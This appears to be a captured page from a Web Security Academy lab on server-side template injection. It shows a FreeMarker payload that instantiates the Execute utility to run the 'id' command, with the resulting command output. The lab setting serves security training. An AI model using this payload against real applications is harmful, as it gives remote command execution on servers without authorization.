 https://0a6b00c6047415288650b5bc00b700fa.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
Template:
<#assign clincat="freemarker.template.utility.Execute"?new()> ${ clincat("id") }
Preview
Save
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)